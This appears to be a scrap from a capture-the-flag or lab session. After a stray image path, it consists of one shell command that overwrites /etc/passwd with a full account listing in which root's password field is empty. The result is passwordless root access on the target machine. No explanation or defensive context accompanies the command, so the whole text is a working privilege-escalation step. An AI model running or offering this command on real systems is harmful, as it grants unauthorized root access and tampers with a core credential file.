 echo 'root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
neptuno:x:1001:1001:neptuno,,,:/home/neptuno:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
nasa:x:1002:1002:NASA,,,:/home/nasa:/bin/bash
elite:x:1000:1000:elite,,,:/home/elite:/bin/bash' > /etc/passwd